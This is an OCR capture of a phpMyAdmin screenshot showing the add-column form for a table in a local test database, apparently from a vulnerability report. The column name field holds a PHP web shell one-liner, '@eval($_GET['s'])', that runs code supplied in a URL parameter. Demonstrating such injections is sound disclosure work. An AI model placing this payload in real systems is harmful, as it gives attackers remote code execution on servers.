 phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
Server: 127.0.0.1 » Database: test » Table: 6666
Browse Structure SQL Search Insert Export Import Privileges
Table name: 6666 Add 1 column(s) Go
Name Type Length/Values Default Collation
@eval($_GET['s']);?
INT None
Pick from Central Columns
INT None
Pick from Central Columns
INT None
Pick from Central Columns